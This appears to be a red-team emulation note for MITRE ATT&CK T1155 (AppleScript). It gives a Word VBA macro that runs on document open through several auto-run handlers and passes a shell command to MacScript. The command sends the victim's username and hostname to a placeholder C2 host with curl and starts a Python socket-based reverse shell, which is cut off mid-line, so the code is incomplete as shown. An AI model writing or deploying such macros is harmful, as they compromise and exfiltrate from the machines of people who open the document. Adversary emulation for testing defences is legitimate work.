 AppleScript
ID: T1155
Source: https://attack.mitre.org/techniques/T1155/
Details
Create a Word document, see Template Injection
Create a macro in VB with the codes below:
Sub Auto_Open()
OpenMe
End Sub
Sub AutoOpen()
OpenMe
End Sub
Sub AutoNew()
OpenMe
End Sub
Sub Document_Open()
OpenMe
End Sub
Public Function OpenMe() As Variant
On Error Resume Next
Dim cmd As String
cmd = "do shell script ""curl http://<ip_of_C2>/`whoami`/`hostname` & python -c 'import socket,subproces
MacScript (cmd)
End Function
References
https://securingtomorrow.mcafee.com/other-blogs/mcafee-labs/macro-malware-targets-macs/
https://github.com/brianwrf/RTEmulation/blob/master/Techniques/T1221/T1221.md